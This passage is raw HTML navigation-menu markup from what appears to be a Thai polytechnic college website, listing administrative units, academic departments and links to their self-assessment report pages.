	<li id="menu-item-727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=102"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/factory.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>ข้อมูลสถานประกอบการ</span></a></li>
</ul>
</li>
<li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-740"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=55"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/village.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>หน่วยงานภายใน</span></a>
<ul class="sub-menu">
	<li id="menu-item-2756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2756"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=2689"><span>ฝ่ายบริหารทรัพยากร</span><i class="_mi _after dashicons dashicons-arrow-right-alt2" aria-hidden="true" style="font-size:1em;"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-13397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13397"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=2691"><span>งานบริหารงานทั่วไป</span><i class="_mi _after dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-13472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13472"><a target="_blank" href="https://sites.google.com/view/sar-saraban-nlpoly/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>SAR &#8211; งานบริหารทรัพยากร</span></a></li>
		</ul>
</li>
		<li id="menu-item-13398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13398"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=2692"><span>งานบุคลากร</span><i class="_mi _after dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-13473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13473"><a target="_blank" href="https://sites.google.com/nlpoly.ac.th/sar-nankamolwan/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>SAR-งานบุคลากร</span></a></li>
		</ul>
</li>
		<li id="menu-item-13399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13399"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=2693"><span>งานการเงิน</span><i class="_mi _after dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-13474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13474"><a target="_blank" href="https://sites.google.com/panitthon.ac.th/sar-finance-nlpoly/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>SAR-งานการเงิน</span></a></li>
		</ul>
</li>
		<li id="menu-item-13413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13413"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=2694"><span>งานบัญชี</span><i class="_mi _after dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-13475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13475"><a target="_blank" href="https://sites.google.com/nlpoly.ac.th/sar-aof/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>SAR-งานบัญชี</span></a></li>
		</ul>
</li>
		<li id="menu-item-13437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13437"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=2695"><span>งานพัสดุ</span><i class="_mi _after dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-13476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13476"><a target="_blank" href="https://sites.google.com/nlpoly.ac.th/sar-parcel-work-nlpoly/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>SAR-งานพัสดุ</span></a></li>
		</ul>
</li>
		<li id="menu-item-13450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13450"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=2696"><span>งานอาคารสถานที่</span><i class="_mi _after dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-13477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13477"><a target="_blank" href="https://sites.google.com/view/sar-building-suction/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>SAR-งานอาคารสถานที่</span></a></li>
			<li id="menu-item-13478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13478"><a target="_blank" href="https://sites.google.com/nlpoly.ac.th/premises/%E0%B8%81%E0%B8%88%E0%B8%81%E0%B8%A3%E0%B8%A3%E0%B8%A1"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>บันทึกเวรยามรักษาการ</span></a></li>
		</ul>
</li>
		<li id="menu-item-13452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13452"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=2697"><span>งานทะเบียน</span><i class="_mi _after dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-13479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13479"><a target="_blank" href="https://sites.google.com/nlpoly.ac.th/sar-registration-nlpoly/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>SAR-งานทะเบียน</span></a></li>
		</ul>
</li>
		<li id="menu-item-13453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13453"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=2698"><span>งานประชาสัมพันธ์</span><i class="_mi _after dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-13480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13480"><a target="_blank" href="https://sites.google.com/nlpoly.ac.th/sar-pr-nlpoly/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>SAR-งานประชาสัมพันธ์</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-2765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2765"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=2699"><span>ฝ่ายแผนงานและความร่วมมือ</span><i class="_mi _after dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2766"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=2700"><span>งานวางแผนและงบประมาณ</span><i class="_mi _after dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-13481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13481"><a target="_blank" href="https://sites.google.com/nlpoly.ac.th/sar-planing/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>SAR-งานวางแผนและงบประมาณ</span></a></li>
		</ul>
</li>
		<li id="menu-item-2767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2767"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=2701"><span>งานศูนย์ข้อมูลสารสนเทศ</span><i class="_mi _after dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-14111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14111"><a target="_blank" href="https://sites.google.com/nlpoly.ac.th/sar-ict-nlpoly/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>SAR-งานศูนย์ข้อมูลสารสนเทศ</span></a></li>
		</ul>
</li>
		<li id="menu-item-2768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2768"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=2702"><span>งานความร่วมมือ</span><i class="_mi _after dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-14112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14112"><a target="_blank" href="https://sites.google.com/nlpoly.ac.th/mounlpoly/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>SAR-งานความร่วมมือ</span></a></li>
		</ul>
</li>
		<li id="menu-item-2769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2769"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=2703"><span>งานวิจัย พัฒนา นวัตกรรม สิ่งประดิษฐ์</span><i class="_mi _after dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-14113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14113"><a target="_blank" href="https://sites.google.com/nlpoly.ac.th/sar-research/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>SAR-งานวิจัย พัฒนา นวัตกรรม สิ่งประดิษฐ์</span></a></li>
		</ul>
</li>
		<li id="menu-item-2770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2770"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=2704"><span>งานประกันคุณภาพและมาตรฐานการศึกษา</span><i class="_mi _after dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-14114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14114"><a target="_blank" href="https://sites.google.com/view/sar-quality/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>SAR-งานประกันคุณภาพและมาตรฐานการศึกษา</span></a></li>
		</ul>
</li>
		<li id="menu-item-2771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2771"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=2705"><span>งานส่งเสริมผลิตผล การค้าและประกอบธุระกิจ</span><i class="_mi _after dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i></a></li>
		<li id="menu-item-2772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2772"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=2706"><span>งานจัดวางระบบควบคุมภายใน</span><i class="_mi _after dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i></a></li>
		<li id="menu-item-16471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16471"><a href="https://nl2561.nlpoly.ac.th/?page_id=16468">งานกองทุนไฟฟ้าโรงงานไฟฟ้า</a></li>
	</ul>
</li>
	<li id="menu-item-2781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2781"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=2715"><span>ฝ่ายวิชาการ</span><i class="_mi _after dashicons dashicons-arrow-right-alt2" aria-hidden="true" style="font-size:1em;vertical-align:bottom;"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2782"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=2716"><span>งานพัฒนาหลักสูตรการเรียนการสอน</span><i class="_mi _after dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-14115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14115"><a target="_blank" href="https://sites.google.com/view/sar-management/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>SAR-งานพัฒนาหลักสูตรการเรียนการสอน</span></a></li>
		</ul>
</li>
		<li id="menu-item-2783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2783"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=2717"><span>งานวัดผลและประเมินผล</span><i class="_mi _after dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-14116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14116"><a target="_blank" href="https://sites.google.com/nlpoly.ac.th/sar-evaluation-section-nlpoly/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>SAR-งานวัดผลและประเมินผล</span></a></li>
		</ul>
</li>
		<li id="menu-item-2786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2786"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=2720"><span>งานสื่อการเรียนการสอน</span><i class="_mi _after dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-14117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14117"><a target="_blank" href="https://sites.google.com/nlpoly.ac.th/learn-edu/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>SAR-งานสื่อการเรียนการสอน</span></a></li>
		</ul>
</li>
		<li id="menu-item-2785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2785"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=2719"><span>งานอาชีวศึกษาระบบทวิภาคี</span><i class="_mi _after dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-14118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14118"><a target="_blank" href="https://sites.google.com/nlpoly.ac.th/mounlpoly/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>SAR-งานอาชีวศึกษาระบบทวิภาคี</span></a></li>
		</ul>
</li>
		<li id="menu-item-2784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2784"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=2718"><span>งานวิทยบริการและห้องสมุด</span><i class="_mi _after dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i></a></li>
		<li id="menu-item-2787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2787"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=2721"><i class="_mi _before fa fa-wheelchair" aria-hidden="true"></i><span>ศูนย์บริการสนับสนุนนักศึกษาพิการ DSS CENTER</span></a></li>
	</ul>
</li>
	<li id="menu-item-2773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2773"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=2707"><span>ฝ่ายพัฒนากิจการนักเรียนนักศึกษา</span><i class="_mi _after dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2774"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=2708"><span>งานปกครอง</span><i class="_mi _after dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i></a></li>
		<li id="menu-item-3215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3215"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=3212"><span>งานกิจกรรมนักเรียน</span><i class="_mi _after dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-14119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14119"><a target="_blank" href="https://sites.google.com/view/activity0/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>SAR-งานกิจกรรมนักเรียนนักศึกษา</span></a></li>
		</ul>
</li>
		<li id="menu-item-2775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2775"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=2709"><span>งานแนะแนวอาชีพและจัดหางาน</span><i class="_mi _after dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-14120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14120"><a target="_blank" href="https://sites.google.com/nlpoly.ac.th/sar-/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>SAR-งานแนะแนวอาชีพและจัดหางาน</span></a></li>
		</ul>
</li>
		<li id="menu-item-2777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2777"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=2711"><span>งานครูที่ปรึกษา</span><i class="_mi _after dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i></a></li>
		<li id="menu-item-2780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2780"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=2714"><span>งานโครงการพิเศษและบริการชุมชน</span><i class="_mi _after dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i></a></li>
		<li id="menu-item-2778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2778"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=2712"><span>งานสวัสดิการนักเรียนนักศึกษา</span><i class="_mi _after dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3155"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=3142"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/school-2.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>สาขาวิชา</span></a>
<ul class="sub-menu">
	<li id="menu-item-9252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9252"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=9229"><span>หลักสูตร ปวช.</span><i class="_mi _after dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-9250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9250"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=9236"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/car-1.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>แผนกวิชาช่างยนต์และช่างตัวถังและสีรถยนต์</span></a>
		<ul class="sub-menu">
			<li id="menu-item-14122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14122"><a target="_blank" href="https://sites.google.com/view/sar-autonlpoly/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>SAR-แผนกวิชาช่างยนต์และช่างตัวถังและสีรถยนต์</span></a></li>
		</ul>
</li>
		<li id="menu-item-15351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15351"><a target="_blank" href="https://sites.google.com/nlpoly.ac.th/sar-ep-nlpoly/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/car.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>แผนกวิชาช่างกลโรงงาน</span></a></li>
		<li id="menu-item-15350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15350"><a target="_blank" href="https://sites.google.com/nlpoly.ac.th/sar-ep-nlpoly/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/engineer.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>แผนกวิชาช่างเชื่อมโลหะ</span></a></li>
		<li id="menu-item-9441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9441"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=3157"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/physics.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>แผนกวิชาช่างไฟฟ้า</span></a>
		<ul class="sub-menu">
			<li id="menu-item-14123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14123"><a target="_blank" href="https://sites.google.com/nlpoly.ac.th/sar-ep-nlpoly/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>SAR-แผนกวิชาช่างไฟฟ้า</span></a></li>
		</ul>
</li>
		<li id="menu-item-9443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9443"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=3159"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/radio-antenna.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>แผนกวิชาอิเล็กทรอนิกส์</span></a></li>
		<li id="menu-item-16521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16521"><a href="https://nl2561.nlpoly.ac.th/?page_id=3164">แผนกวิชาช่างก่อสร้าง</a></li>
		<li id="menu-item-15352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15352"><a href="https://sites.google.com/nlpoly.ac.th/sar-ep-nlpoly/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/microscope.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>แผนกวิชาเมคคาทรอนิกส์</span></a></li>
		<li id="menu-item-13253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13253"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=9236"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/tools-and-utensils-1.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>แผนกวิชาเทคนิคพื้นฐาน</span></a></li>
		<li id="menu-item-9459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9459"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=3160"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/profits.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>แผนกวิชาเทคโนโลยีธุรกิจดิจิทัล</span></a>
		<ul class="sub-menu">
			<li id="menu-item-14125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14125"><a target="_blank" href="https://sites.google.com/nlpoly.ac.th/sar-ict-section/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>SAR-แผนกวิชาเทคโนโลยีธุรกิจดิจิทัล</span></a></li>
		</ul>
</li>
		<li id="menu-item-13930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13930"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=3162"><i class="_mi _before dashicons dashicons-money" aria-hidden="true"></i><span>สาขาวิชาการจัดการ</span></a>
		<ul class="sub-menu">
			<li id="menu-item-14126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14126"><a target="_blank" href="https://sites.google.com/nlpoly.ac.th/sar-th/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>SAR-แผนกวิชาการจัดการ</span></a></li>
		</ul>
</li>
		<li id="menu-item-15353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15353"><a target="_blank" href="https://sites.google.com/nlpoly.ac.th/sar-ep-nlpoly/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/analytics.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>สาขาวิชาศิลปประดิษฐ์</span></a></li>
	</ul>
</li>
	<li id="menu-item-15354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15354"><a target="_blank" href="https://sites.google.com/nlpoly.ac.th/sar-ep-nlpoly/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81">หลักสูตร ปวส.</a>
	<ul class="sub-menu">
		<li id="menu-item-15355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15355"><a href="https://sites.google.com/nlpoly.ac.th/sar-ep-nlpoly/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/tools-and-utensils-1.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>สาขาวิชาเทคนิคเครื่องกล</span></a></li>
		<li id="menu-item-15356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15356"><a href="https://sites.google.com/nlpoly.ac.th/sar-ep-nlpoly/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/light-bulb.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>สาขาวิชาไฟฟ้า</span></a></li>
		<li id="menu-item-15357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15357"><a href="https://sites.google.com/nlpoly.ac.th/sar-ep-nlpoly/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/wifi-signal.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>สาขาวิชาเทคโนโลยีธุรกิจดิจิทัล</span></a></li>
		<li id="menu-item-15358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15358"><a href="https://sites.google.com/nlpoly.ac.th/sar-ep-nlpoly/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/mortarboard.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>สาขาวิชาการจัดการสำนักงาน</span></a></li>
	</ul>
</li>
	<li id="menu-item-3153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3153"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=3150"><span>หลักสูตรวิชาชีพระยะสั้น</span><i class="_mi _after dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-13251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13251"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=9242"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/car-breakdown.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>แผนกวิชาช่างยนต์และช่างตัวถังและสีรถยนต์</span></a>
		<ul class="sub-menu">
			<li id="menu-item-14121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14121"><a target="_blank" href="https://sites.google.com/view/sar-autonlpoly/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>SAR-แผนกวิชาช่างยนต์</span></a></li>
